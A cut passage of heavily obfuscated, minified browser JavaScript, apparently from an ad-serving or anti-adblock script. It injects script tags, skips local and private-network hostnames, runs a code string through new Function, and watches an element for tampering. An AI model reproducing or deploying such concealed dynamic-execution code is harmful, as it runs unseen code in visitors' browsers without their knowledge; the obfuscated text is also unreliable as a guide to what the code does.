tb();}if(tu=tm[ta['ryhCw'](aD,-0x3d1*0x6+0x10fa+0x6d3,tO(0x497))](),tu==Q||tu[aD(-0x1ffe+-0xc5+-0x31f*-0xb,tO(0x47c))]==-0x1fe2*0x1+-0x214f+0x3*0x15bb){if(at[aD(0x133f+0x1861+-0x29d6,tO(0x52c))]()===-0x6b*0x55+0xae0+0x18a7&&tE[aD(0x112f+-0x24fd+0xcd*0x1a,tO(0x164))]&&tE[aD(-0x1a93+0x14d6+0xf7*0x7,tO(0x164))][aD(0x12eb+-0x16fb+0xb*0x6b,ta[tO(0x646)])](aD(0x5d*-0x1f+0x204+0xaa8,tO(0x5ad)))!=-(0x1a*-0x83+-0xacd+0x181c))return ta['dnLhc'](tb);}else{for(ty=0x34*0x11+-0x1*-0x406+0x2*-0x3bd,tl=tu[aD(-0xde8+-0xaa1+0x1a1b,ta[tO(0x4d7)])];ty<tl;ty++)if(ti=tu[ty],an(tE[aD(-0x3b*-0x61+-0x1d3*0x9+-0x23*0x24,'^WA2')],ti[ta['dnyRh'](aD,0xdb2+-0x43*-0x5a+-0x2451,tO(0x4e5))+aD(-0x5*-0x7a9+0x42d*0x2+-0x2d03,tO(0x7a5))],ti[aD(0xfa7+0xb1e+-0x1a09,tO(0x454))+ta[tO(0x4d1)](aD,0x19fd+0x5f*-0x15+-0x108e,tO(0x7a5))],ti[ta[tO(0x70e)](aD,-0x2355+-0x1cf7+0x2*0x206f,tO(0x6f0))+aD(0x5f7+-0x13*-0x1fd+-0x2af3,ta[tO(0x3a8)])]))return tb();}return tH=function(tR,tn){var tT=tO;for(var td in tn)tn[aD(0x185f*0x1+-0xd91+-0x9a7,tT(0x418))](td)&&tR[aD(0x1*0x1260+-0x1fbd+-0x1*-0xeb0,tT(0x1b2))](td,tn[td]);},tL=function(tR){var tn=tO,tT={'UdLSY':function(te,tp,tG){return te(tp,tG);},'gFFUb':function(te,tp,tG){return te(tp,tG);},'JaSXF':tn(0x4e4)};if(tn(0x1a6)!=='VzikR'){var td,tS,tk={},to=J[aD(0x2*-0x647+-0xd7*-0xc+0x2*0x192,ta[tn(0x513)])][aD(-0xf94+-0x133+0x11f8,ta[tn(0x193)])](at[aD(0x4*0x1cd+-0x1*-0x44+-0x692,'3!mi')][ta[tn(0xf6)](aD,0x26*0xea+0x228f*0x1+0x10fd*-0x4,tn(0x539))]);for(td=-0x128e+0x89b*0x1+-0x9*-0x11b;td<to[ta[tn(0x4e6)](aD,0x5*0x211+0xf1*-0x22+0xb*0x21d,tn(0x47c))];td++)if(tS=to[td],tS[ta['amjXB'](aD,0x6f2+-0x1a9c+0x155d*0x1,tn(0xc5))])try{tS[aD(-0x9ef*0x1+0x3bb+0x7e7,tn(0xc5))][ta[tn(0xd7)](aD,-0x56*-0x35+-0x1*-0x16eb+-0xd01*0x3,tn(0x1b8))](tS);}catch(te){}tH(tR,(tk[ta[tn(0xe7)](aD(0xac5+0x1db3+-0x26d6,tn(0x772)),z)]=at[aD(0x3b*0x49+-0x7*-0x29b+-0x222a,tn(0x564))][ta['dnyRh'](aD,-0x18d6*0x1+0x1757+0x2d6,tn(0x539))],tk[ta[tn(0x76b)](aD(-0x2*0x123e+0x17a0+0xdc7,'6kDJ'),z)]=tZ,tk[aD(0x115*-0x17+0x66*0xc+0xa93*0x2,tn(0x217))+z]=a2[aD(0x103*-0x21+-0x1*-0x2485+-0x214,ta[tn(0x4c1)])](tz)?tz:tV,tk));}else{var tX=_0x16596a[_0x312199(0x1*-0x101e+0x255e+-0x13a6,tn(0x66e))][tT['UdLSY'](_0x4eb7c4,0x5*0x71+0x246*-0x8+0x116a,tn(0x210))](_0xc7087b[_0x5bcd84(-0x239a+0x227a*-0x1+0x47ae,tn(0x66e))][tT[tn(0x3f1)](_0x338bdd,-0x1*-0x3b3+-0x167c+0x143b,tT[tn(0x191)])]()*_0x27732c[tT[tn(0x3f1)](_0x1e325d,0x5d3*-0x1+0x11*0x7f+0x26*-0x7,'@EGw')]);return _0x25a492(_0x3e97b6,tX)?_0x91f1b0(_0x20d454):(_0x1d162a[_0x23f937(-0x3c4+0x1c89*0x1+-0x1716,'LdcF')](tX),tX);}},tW=function(tR){var tn=tO;tR[aD(0x1a24+0x538+-0x14*0x17b,tn(0x70f))][ta[tn(0x6d8)](aD,0x552+0x2*0x2ce+-0x996,'g18R')](aD(-0x2565*-0x1+-0x2d3*0xc+0x29c*-0x1,'&cY@'))[-0x1d8*0x9+0x5*0x694+-0x104c]!=null?tR[aD(-0x5ff+0x31a*0xb+-0x1a5f,'fEUa')][ta['amjXB'](aD,0x189b*0x1+0x7d2+0x49*-0x6d,tn(0xfc))](aD(0x125d*-0x1+-0x6*0x36e+0x27d6,'&cY@'))[0x1282*-0x2+0x1d04*0x1+0x800][aD(-0x1*0x322+0x1607+0x91e*-0x2,tn(0x56b))](tR):tR[aD(0x1*0x6d+0x145b+-0x1308,'fEUa')][aD(-0x4*-0x4c3+0x681+-0x1835,tn(0xfc))](aD(-0xc1c+-0x12c7+0x1fa5*0x1,ta['qFuMR']))[-0xad0+-0xc*-0x1c1+0xa3c*-0x1][aD(-0x6*-0x4f+0x1*-0x2581+0x10*0x245,tn(0x56b))](tR);},tN=function(tR,tn,tT,td){var tS=tO,tk={'FUMpH':tf[tS(0x25a)],'irCuv':function(P0,P1){return P0===P1;},'ZlXoj':function(P0,P1,P2){return P0(P1,P2);},'vCThR':tS(0x350),'iilsm':function(P0,P1,P2){return P0(P1,P2);},'IvrKa':tf[tS(0x308)],'UIPtD':function(P0){var P1=tS;return tf[P1(0x7ef)](P0);},'TiXha':function(P0,P1,P2){return P0(P1,P2);},'exmbC':'cL9z','ETnrO':'^SPp','HxOUq':tS(0x1c3),'wFLyb':function(P0,P1,P2){var P3=tS;return tf[P3(0x615)](P0,P1,P2);},'lVFyG':tf['wyLnV'],'TWitk':function(P0,P1,P2){return P0(P1,P2);},'zTvhm':tS(0x565),'aSNpZ':function(P0,P1,P2){return P0(P1,P2);},'MBxtE':tf[tS(0xfe)]},to,tX,te,tp,tG,tr,tU,tK,tq,tw;try{if(tf['tCwvN'](tS(0x575),tS(0x46d)))_0xd2d9e3=_0x19529f[_0x417f7f(-0x207f+0xae3+0x1704,tk[tS(0x3f0)])][_0x4d7c0b(-0x1*-0x503+0x4*-0x572+0x11ba*0x1,tS(0x2cb))](_0x58bf4b);else{if(tj[-0x25a2+-0x1020+0x35c2]!==!(0xa7f+-0x1*0x41a+-0x665*0x1))to=tE,tT!=null&&td!=null&&tT!==td&&to[aD(-0x2648+0xe37+-0x32*-0x82,tS(0x1b2))](aD(0x18cd+0x1597+-0x2d59,tf[tS(0x2eb)]),td),ax[tf[tS(0x680)](aD,0x1406+0x2*-0x14e+0x2*-0x83c,'iBf6')](to,null,-0x3a1+-0xf7a+0x131b*0x1),new J[(aD(0xf6b+0xc33+-0x1b12,'@0P7'))](tf[tS(0x7d0)](aD,0x27*0x3+0x92e+-0x864,tS(0x7e8)),aD(-0x1*-0x26a1+-0x13b6+-0x1187,tS(0x27c)))[tf[tS(0x43b)](aD,0xade*0x1+-0x7fc+-0x1fe,tS(0x28b))](J[aD(0x1590+-0x54c*-0x4+-0x2983,tf[tS(0x27f)])][aD(0xff*-0x3+-0x1449+0x1832,tS(0x2d6))])||tn&&tn[aD(-0x5*-0x48b+-0xc33+-0x3d*0x29,tS(0x2a3))]===tf[tS(0x1a7)](aD,0x1*0xb6f+0x1405+-0x1ddb,'eW%l')&&tn[tf[tS(0x6bc)](aD,-0x117a+0x1*0x311+0x100b,tf['YJyey'])]&&(tX=J[tf[tS(0x1a3)](aD,-0x3*-0xc5b+0x763+-0x2bca,tS(0x2ed))][aD(-0x1*-0x1ff6+0x1*-0x224c+0x8*0x72,tS(0x1d7))](aD(-0x1866+0x104f+0x95f,'SZ!H')),tX[aD(0x670+0x11*-0x3+-0x57e,tS(0x2a3))]=aD(-0x17*0xb7+0x155f*0x1+0x1*-0x425,tS(0x328)),tX[aD(0x4*0x290+0x48b*0x2+-0x11b4,tS(0x772))]=tn[aD(0x7f*0x7+-0x62e*0x5+0x2b*0xad,tf[tS(0x391)])],tX[aD(0x89*-0x2f+-0x9b0*0x4+0x3*0x15ae,'1Gy^')]=tn[tf[tS(0xd6)](aD,-0x1189+-0x2234+0x34e0,'1Gy^')]||z,tX[aD(0x6ba+-0x1da6+0x3b*0x6b,'VHdT')]=aD(0x141b+-0xaf1+-0x86c,tf[tS(0x1f0)])+tm[aD(0x25b6+0x1739+-0x3b63*0x1,'oH!D')](),to[aD(-0xa3b+0x515+-0x1*-0x5cf,'dR0r')](tX));else{if(ad(tR))return tf[tS(0x707)](tb);to=tE[aD(-0x12e2+0x11*-0x20f+0x3768,tf[tS(0x359)])](!(-0x1b9+-0x805+0x9bf*0x1)),tL(to);}for(tG in(te={},as(te,tR,tj,at[aD(0xbd9+0x138a+0x3*-0xa3d,tS(0xe8))][aD(0x1*0xaf+0x22ab+0x2*-0x114a,tS(0xd8))],tT),tp=function(P0,P1){var P2=tS,P3=J[aD(-0x1169+0xadf+0x734*0x1,P2(0x2ed))][aD(-0x1*0x1b29+0x1d53+0x5*-0x30,P2(0x1d7))](P0);return tf[P2(0x63b)](tH,P3,P1),P3;},te))tr=te[tG],tU={},to[aD(-0x76*0x13+-0x3*0x33d+0x1f*0x9e,'dR0r')](tp(tf['JjKxk'](aD,0xce4+0x1*-0x1ecb+0x132f,tf[tS(0x51d)]),(tU[aD(-0x2208+-0x13bf+0x3686,'RzOy')]=aD(0xe83*-0x1+0xe57*0x1+-0x31*-0x5,tS(0x328)),tU[aD(-0xd9f*-0x1+0xbd0+-0x17cd,tf[tS(0x391)])]=tG,tU[aD(-0xc6f+-0x6d3*0x5+0x2fb1,tf['INxIy'])]=tr,tU)));if(tj[0x1608+-0xda0+-0x868]===!(-0x48*-0xc+-0xa81*0x2+0x11a2)){if(tf['zMabw']('wJIqe',tS(0x24b))){if(to&&to[aD(0x158a+-0x2317+0x1*0xe91,tf[tS(0x223)])]&&tf[tS(0x5aa)](to[aD(-0xf*0x13c+-0x1491+0x5*0x805,tS(0x164))][aD(-0x39b+0x2162*-0x1+0x2586,tS(0x350))](aD(-0x1ff4+-0x1*0x1372+0x34cf,'FfOD')),-(0x2*0x779+0xe4d+-0xc5*0x26))){for(tK=-0x1*-0x1a17+0x12b6*-0x1+-0x761,tq=tA[aD(0x7*-0x2d5+-0x22*0x7b+-0xd*-0x2e7,tS(0x47c))];tf[tS(0x199)](tK,tq);tK++)tA[tK]!=null&&(tw=tA[tK][aD(0x139f+-0x2629*-0x1+0x3841*-0x1,tf[tS(0x359)])](!(-0x3*-0x3ba+-0xfa2+-0x475*-0x1)),tw[aD(-0x1*-0x1ecb+-0x73e*-0x5+-0x41f7,tS(0x683))][aD(-0x19*-0x131+0x77b+-0x243f,tS(0x287))]=aD(0x4a2+0x17ff+-0x1bd8,tf[tS(0x167)]),to[aD(0x24ec+0x1*-0x1c4f+-0x7f4,tS(0x56b))](tw));}tf[tS(0x628)](tW,to);}else{_0x491a73=_0x427f6c[_0x712f68(0x7*-0x1d1+-0x24c9+0x32a4,tS(0x607))]();try{if(tk[tS(0xd2)](_0x2aef56[tk[tS(0x180)](_0x235b27,0xa1d+0x2188+0x1f*-0x164,tk[tS(0x1fa)])](_0x26c48d[_0x4ae532(-0x1*-0x234a+0xbef+0x1735*-0x2,'8dX@')]()),-(-0x23e*0x1+-0x1*0xa5b+0xc9a))&&tk['irCuv'](_0x17db46[_0x4a5b0a(-0x19b+0x2087+0x1e63*-0x1,tS(0x350))](_0x236d70[tk['iilsm'](_0x5853e3,0x15ca*-0x1+-0x1120+-0x285d*-0x1,tk[tS(0xe6)])]()),-(-0xafc*-0x2+0x13*0x125+-0x2bb6)))return _0x2cdae3();}catch(P0){return tk[tS(0x48b)](_0x244e60);}}}try{if(tj[0x72a+0x1*0x22+-0x74c]===!(0x239d+0xf7e+-0x331b)){if(tf[tS(0x239)]('XpFvl','DEtCk'))_0x2bc346[tk[tS(0x5af)](_0x50efc5,-0x17b8+0x9d4+0xf97,tS(0xc5))][_0x11f300(-0x1*0x517+0x146a+0x2b9*-0x5,tk[tS(0x25c)])](_0xe36b48);else{tt[tf[tS(0x7d0)](aD,-0x3*0xab8+-0xdfc+0xb*0x44d,tS(0x17e))](to);try{to[tf[tS(0x220)](aD,0x1a66+0xb*0x1cc+0x2c77*-0x1,tS(0xc5))][aD(0xa4c+0x80e+-0x10a4,tS(0x1b8))](to);}catch(P1){}}}else{tt[aD(-0xf0c+-0x24d0+-0x11ad*-0x3,'Pw!d')](to);try{ax[tf[tS(0x2d7)](aD,-0x55e+0x7b8+-0x6*0x3c,'iBf6')](to,tT,-0x5ed*-0x3+0xdf*-0x26+-0x9*-0x1b4);}catch(P2){}}}catch(P3){if(tf['zMabw'](tS(0x649),tS(0x649)))return _0x37f426[_0x4965ba(0x456+0x2307+-0x25c1,tS(0x274))];else{if(tj[-0x7c3*-0x5+0x240+0x1c9*-0x17]===!(0x1308+-0xf7d+-0x38b)){to[aD(0x111f+-0x20c7+-0x277*-0x7,tS(0x132))]();try{to[aD(-0x66f+0x634+-0x1*-0x1ee,tf['Akuys'])][aD(0x23c1+0x60d*-0x3+0x54c*-0x3,tS(0x1b8))](to);}catch(P4){}}else{to[aD(0x2b*0x7+-0x14f3+-0x155f*-0x1,tS(0x132))]();try{tf[tS(0x138)](tS(0x79f),'cMULK')?ax[aD(0x27*0x1a+0x3c8+-0x6cc,tf['NGlok'])](to,tT,0xa9b+0x379*0x7+-0x22e9):_0x39add0[_0x574772(0x4*-0x6b6+-0xc75+-0x40*-0xa4,tS(0xc5))][_0x574ac6(-0xeb2+-0x46a+0x14d2,'cL9z')](_0x1fbfee);}catch(P5){}}}}}}catch(P6){if('ZZGHD'===tS(0x1c0)){if(!(_0x151565[_0x1e665e(0x1c1*0x1+-0x24d2*0x1+0x2426,tS(0x519))]&&_0x34d9a3[_0xdb0669(0x1fee+-0x1d*-0x43+-0xcc1*0x3,tk[tS(0x68a)])+tk[tS(0x462)](_0x3eda7d,-0x1*-0x1d2b+-0x52d+-0x16b8,tS(0x1c3))]!=null&&_0x741a4[_0x34708f(-0xc*0x1d0+0xc0e+0xaf4,'^SPp')+_0x2be00a(-0xd4b*0x1+-0x1e67+-0x167c*-0x2,tk[tS(0x7b1)])]!==_0x3a9b7d&&_0x2f5ce2[_0x285dda[_0x1a8e6e(-0x1fa1*-0x1+-0x61*-0x47+-0x2*0x1cee,tS(0xe8))][_0x2cb230(-0x1cf4+0xda+0x1d9b,tS(0x37b))]]&&_0x1b2e13[_0x4d30df[tk['wFLyb'](_0x41d8ec,-0x12e6+0x76*-0x2b+0x2764,tk[tS(0x1a4)])][_0x18c456(0x1*-0x1cf9+-0x21f8+0x4072,tS(0x37b))]][-0x1a55+0x2b*0x9e+0x2*-0x1a]))return;if(_0xe6f0e5=new _0x882a2[(tk[tS(0x5bb)](_0x2657a3,-0x227f+0x349*-0x1+0x26dd,tS(0x519)))](_0x71e0a9[_0x53b8a7[_0x1e86ff(0x217b+0xb56+0x2c25*-0x1,tS(0xe8))][_0x12f636(0xb*-0x4f+-0x27f+0x765,tS(0x37b))]][-0x1*-0x477+0x25ff+0x3*-0xe27],_0x4889ca[_0x55bd75(-0x12c0+0xf3d+-0x1*-0x479,tS(0x5ce))][tk[tS(0x5ee)](_0x101d30,-0x130b+-0x18b2+0x2c94,tS(0x565))])[_0x6ca343(0xfde+0xc73+0xdbd*-0x2,tk[tS(0x7e4)])],_0x203e77=new _0x42ac1a[(_0x1f5c97(0x2219+-0x21c8+0xc4,tS(0x519)))](_0x58dda5[_0x4a11e7(0x275+-0x21a8+0x2075,tk['ETnrO'])+tk[tS(0x567)](_0x468c20,-0xe57*-0x1+0x18d8+0x25e9*-0x1,tS(0x1c3))],_0x5b7a53[_0x7e3774(-0x9*-0x225+0x28f*0x3+-0x1a04,tk[tS(0x2d8)])][_0x193639(-0x547+0x257*-0x1+0x875*0x1,tk[tS(0x7e4)])])[_0x3ea215(-0xa79*0x1+0x1281+-0x731,tS(0x565))],_0x443c4b!==_0x565fa2)return;}else return aE(aJ[tf['ssgaU'](aD,-0x82e+0x2173+-0x178a,tf[tS(0x4b8)])](-0x3*-0x1f8+0x56*0x3a+-0x195f,aD(-0x4d1*0x7+-0x1ff9+0x42c9,tS(0x5dc))),P6,tm[aD(0x61*-0x21+0x1b0b+-0x6cb*0x2,tS(0x3c7))]()),tb();}},ax[aD(0x1cdf+0xb*0x294+0x388a*-0x1,ta[tO(0x3da)])](tV,tm[aD(0x12*-0xce+0x163+-0x1*-0xdcd,tO(0x31b))]())?ta[tO(0x70e)](aT,tV,tm[ta[tO(0x70e)](aD,0x246a+-0x131d+-0x1054,ta[tO(0x69c)])]())||null==ta[tO(0x6e2)](ap,tV,tZ,tY,tm[aD(-0x6d7+-0x2144*-0x1+-0x1953,tO(0x179))](),tj)?tb():tN(tY,th,tV,tz):tb();}function tQ(){var tO=t9;if(ta[tO(0x4fe)]!==tO(0x77e)){if(J[aD(-0x218*0x5+0xa47+0xdb,tO(0x2ed))]&&J[aD(0x3*-0x9c6+0x2468+-0x66c,tO(0x2ed))][aD(-0xe13+-0x19c7+0x2914,tO(0x1d7))]&&J[aD(0x4*-0x58f+0x4*0x1d5+0xf92,'#KJa')][aD(-0x3ef+0xdc5+0x147*-0x7,tO(0x73c))]&&J[aD(-0x282*-0x2+-0xc58+0x7fe,tO(0x2ed))][aD(-0x11a5+-0x1829+0x2ab3*0x1,tO(0x73c))][ta[tO(0x444)](aD,-0x2b2*-0xb+0x1691+0x338e*-0x1,tO(0x56b))]){var tf=J[aD(-0x496+0x25e9+-0x1*0x20a9,ta[tO(0x513)])][ta[tO(0x121)](aD,-0x9c3+-0x25*-0x92+0xa1d*-0x1,tO(0x1d7))](ta[tO(0x1e9)](aD,0x1a6c+-0x14e4+-0x3f3,tO(0x155)));tf[aD(0x21d5+0x2*0x99e+-0x3452,'RzOy')]=aD(-0x19ed*0x1+0x1e34+-0x290,tO(0x509)),tf[ta[tO(0x1c9)](aD,-0x1*0x2447+0x1979+0xbb0,ta[tO(0x47e)])]=ta[tO(0x11d)](aD,0x1aee+0x1bed+0x1aec*-0x2,ta[tO(0x2fc)]),J[ta[tO(0x3cf)](aD,0xa74+-0x758+-0x139*0x2,ta[tO(0x513)])][aD(0x1439+0x200*0x1+0x54*-0x41,ta[tO(0x400)])][aD(-0x26*0x56+0x13c4+-0x657,'dR0r')](tf);}}else return!!(_0xb15b7b!=_0x5d7f04&&_0x50052e[_0x245b2c(0x1*-0x1beb+-0x18fd+0x1b3d*0x2,tO(0x47c))]>-0x4*0xa7+0x23d1+-0x1*0x2135&&ta[tO(0x7f2)](_0x32fd81,_0xb3fc75)&&_0x212862[ta[tO(0x5fe)](_0x233f08,-0x6bd+0x848+-0xf,'MrTR')](_0x3cc478,_0x4a5909))||!!(_0x13d9c7!=_0xeb3c32&&_0x3839cc[ta[tO(0x77d)](_0x386de8,0x4*-0x614+-0x252e*0x1+0x3f10*0x1,tO(0x47c))]>0x2*-0xf07+0x1*-0x27b+0x2089&&_0x4b565c!=_0x3bb7dd&&_0x224f79[ta[tO(0x44d)](_0x4e9101,0x147+-0x591+-0xd6*-0x7,ta['Vfpjx'])](_0x1b91b9,_0x278ab8))||ta[tO(0x630)](_0x458b7e,_0x2c4e56)&&_0x1939dd[ta[tO(0x6c7)](_0x8b10d7,-0x12*-0x1fd+-0xbe3*-0x2+-0x1cff*0x2,ta['ayNRj'])]>0x1477+-0xa04+-0xa73&&ta[tO(0x19a)](_0x5b93e6,_0x4ea95e)&&_0xf5c333[_0x2bf023(-0x15bc+-0xf64+0x1*0x2638,ta[tO(0x642)])](_0x1e2346,_0x3d6f59);}J[aD(-0x3*-0x503+0x15fa+-0x235e,t9(0x45f))](ta[t9(0xba)](aD,-0xd*0xfa+-0x17*0x139+-0x2969*-0x1,'am&Q'),tQ),J[aD(0x34*0x13+-0x2627*0x1+-0xa*-0x389,t9(0x775))]!=null&&(tt=J[aD(0xa3*-0x12+-0x2007+-0x2*-0x1646,ta[t9(0x770)])][aD(-0x94d+0x556+0x4e5,ta[t9(0x524)])][ta['nwgXU'](aD,0xbf0+0x5*-0x3f8+0x981*0x1,ta[t9(0x43e)])],tP=function tO(tf){var tZ=t9,tz,th,tM;ta[tZ(0x44e)](ta[tZ(0x695)](t7,tt),tJ)&&(tz=ta[tZ(0x44d)](tc,this,aD(0x2025+0x290*-0x3+-0x178a,'6kDJ')),th=ta['mokzu'](tc,this,aD(0x270d+0x11b4*0x2+0x496a*-0x1,ta[tZ(0x7ed)])),tM=ta[tZ(0x66d)](aq,th,tz,this),ta[tZ(0x39b)](tx,this,th,tz,tM,arguments[0x18af+-0x1d73+-0x3d*-0x14]));},tJ=t7(tP),aI[aD(-0x37*-0x11+-0x7*-0x449+-0x1ffe,t9(0x4a9))](0x2b*0x4a+0x2d5+-0x1*0xf43,tP,tt,J[aD(-0x1*-0x1e0c+0x21e*-0xb+-0x5b3*0x1,ta[t9(0x770)])][aD(0x8a1+-0x2*0xb7b+-0xf43*-0x1,t9(0x62c))],ta['gFnxQ'](aD,0x19*-0x18b+-0x6df*0x1+0x2f0b*0x1,'eW%l')));}()),'pu':z};}(),af=at['D']['Rr'],aZ=at['ce'](),aV(),az=function(av,aD){var ag,aI,as=[],aF=z;for(ag=0x1;ag<=0xff;ag++)as[J['String']['fromCharCode'](ag)]=ag;for(aI=ag=0x0;ag<av['length'];ag++)aF+=J['String']['fromCharCode'](as[av['substr'](ag,0x1)]^as[aD['substr'](aI,0x1)]),aI=aI<aD['length']?aI+0x1:0x0;return aF;},J['setTimeout'](function(){var av,aD=J['document']['getElementById'](at['Pr']['vr']);if(aD!=null&&aD!=Q)try{av=az(aD['outerHTML'],at['Pr']['mr']),J['setInterval'](function(){az(aD['outerHTML'],at['Pr']['mr'])!==av&&aE(aJ['Me'](0x1),z,aZ['K']());},at['Pr']['dr']);}catch(ag){aE(aJ['Me'](0x2),ag,aZ['K']());}},at['Pr']['yr']),(function(){var av=at['J']();av[at['Ir']['On']]&&(av[at['Ir']['On']]['gu']=aE,J['document']['write']('<script\x20type=\x22text/javascript\x22>(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));</'+'script>'),J['addEventListener']&&J['addEventListener']('load',function(aD){var ag=this['document']['createElement']('script');ag['type']='text/javascript',ag['text']='(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));',this['document']['body']['appendChild'](ag);}));}()),ah=[],aM=[],aY=function av(){var aD=function(ae){function ap(t5){var t6=[];for(var t7=0x0,t8=t5['length'];t7<t8;t7++){t6['push'](String['fromCharCode'](t5['charAt'](t7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return t6['join']('');}var aG=0x0,ar=aG,aU=aG,aK=aG,aq=aG,aw,t0=aG,t1=aG,t2=0x3;function t3(t5,t6){var t7=t6['slice'](t5,t5),t8=t4(),t9=function(ta){return t4['prototype'][t4['prototype'][t7][0x0]]=+new t4['prototype'][t7][0x17](),t8[ta];};return t3=function(ta,tt){ta=ta-0x46;var tP=t9(ta);if(t3[t7]===undefined){var tJ=t4['prototype'][t7];t0=!t0?(--t2,0x1):t0,aq=!aq?(--t2,(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28):aq,t1=!t1?(--t2,(t3+at)[tJ[0x1e]](aK+0xf)-0xa):t1;var tc=t8[tJ[0x28]],tx=function(tz){for(var th,tM,tY=t7,tN=t7,tm=tY+tx,tC=0x0,tu=0x0,ty=(function(){return++ar,ar%tc?ar:(function(){return aU=ar,aK++,(t3+tY)[tJ[0x1e]](aK+0xf)-0xa!=0x0&&+new tJ[0x17]()-t4['prototype'][tJ[0x0]]<tc*0xb?(tc=!t0||!aq||!t1?ar:tc,(function(){return(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28!=0x0?(tc=t2?ar:tc,ar):tJ[0x2c](ar%tc);}())):tJ[0x2c](tc-t8[tJ[0x28]]);}());}());tM=tz['charAt'](tu++);~tM&&(th=tC%(!ty?ty:(aU+(tc-0xa5))%tc)?(!ty?ty:(aU+(tc-0xa1))%tc)*(!ty?ty:(aU+(tc-0xa1))%tc)*th+tM:tM,tC++%(!ty?ty:(aU+(tc-0xa5))%tc))&&(tY+=tm[tJ[0x1e]](tu+(!ty?ty:(aU+(tc-0x9f))%tc))-(!ty?ty:(aU+(tc-0x9f))%tc)!=(!ty?ty:(aU+(tc-0xa9))%tc)&&ty?tJ[0x10](0xff&th>>(-(!ty?ty:(aU+(tc-0xa7))%tc)*tC&(!ty?ty:(aU+(tc-0xa3))%tc))):tJ[0x2c](tC))){tM='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[tJ[0x23]](ty?tM:!ty?ty:(aU+(tc-0x9f))%tc);}for(var tl=0x0,ti=tY[tJ[0x28]];tl<ti;tl++){tN+=tJ[0x21]+(tJ[0x22]+tY[tJ[0x1e]](tl)[tJ[0x26]](0x10))['slice'](-0x2);}return tJ[0x1a](tN);},tQ=function(tz,th){var tM,tY,tN=[],tm=0x0,tC=t7;for(tM=0x0,tz=tx(tz);tM<0x100;tM++)tN[tM]=tM;for(tM=0x0;tM<0x100;tM++)tm=(tm+tN[tM]+th[tJ[0x1e]](tM%th[tJ[0x28]]))%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY;tM=0x0,tm=0x0;for(var tu,ty=0x0;ty<tz[tJ[0x28]]&&(ty%0x2==0x0||ty<0x3e7);ty=(tu=ty)+0x1){tm=(tm+tN[tM=(tM+0x1)%0x100])%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY,tC+=tJ[0x10](tz[tJ[0x1e]](ty)^tN[(tN[tM]+tN[tm])%0x100]);}return tC;};t3[t7]=tQ,t5=arguments;}var tO=t8[0x0],tf=ta+tO,tZ=t5[tf];return!tZ?(t4[t7]===undefined&&(function(tz){var th=[0x1,0x0,0x0],tM=function(){return'evfw';},tY=t4['prototype'][t7],tN=t8[tY[0x28]];function tm(tu){for(var ty=0x0,tl=th[tY[0x28]];ty<tl;ty++){th[tY[0x27]](tY[0xe](tY[0x11]())),tl=th[tY[0x28]];}return tu(th[0x0]);}function tC(tu){if(+new tY[0x17]()-t4['prototype'][tY[0x0]]>tN*0xb)return tY[0x2c](),tm(tz);if(!tY[0x1c](~tu))return tu;return tY[0x2c](),tm(tz);}return function(){var tu=new tY[0x12](tY[0x25]+tY[0x24]),ty=tu[tY[0x29]](tM+t7)?--th[0x1]:--th[0x0];return tC(ty);};}(t3)(),t4[t7]=tt),tP=t3[t7](tP,tt),t5[tf]=tP):tP=tZ,tP;},t3(t5,t6);}function t4(){var t5=['E8kX','xhe','WR3dQtvrWQxcQ8oam8kUoNldMa','W4WE','da','WQbuE8oyxmkw','AmkjWRy','b8ks','WOG','hSkFwmoLWR3dObBcJgvh','Bay','h8oBkCkewCoEW4XMEwO','DvBdSsuGWR7cNutcJI5yfmknj8o3','dmkwgmouWQH7lYjgWPX6qsi','WQSBWPmPnSkaEmksc3/cJ8k5hNyWW4G','W5uuWPZdNG','WORcQ8kxAmoNWPDVW6a','W7j6W7xcVHCLyc8','WR7cICkKoCkHW7hdMmopWOFcKNe2','BmoX','yCoGiLyLW444W47cRmorW7VcIa','Emk1WR4/W7bMrvBdUW','p8o8','WPbHWRy','W7tdKmk+Da','oq','WRu1j3/cG8oWWPVdJ8kn','WOhdQmoJWQzaWQjaW57cQsS','WP7cPq','x8kn','W50vW5ZdGJhcISoE','W5xcTG','WR7dHbxdKYxdM8oLW5fMW4a','qG','dMVdMwjCqb0','W4RcQG','WOtdSCk9WP1UWRzbWRu','WOe','t1hdK8kbgtzjECkPWO/dVG','W7Xk','W5NdSfRcM1Hym8oQWRW','f00','WPpdRG','WQpcLS